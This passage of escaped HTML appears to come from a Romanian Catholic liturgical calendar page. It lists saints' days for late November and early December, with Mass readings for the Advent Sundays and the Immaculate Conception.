border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); 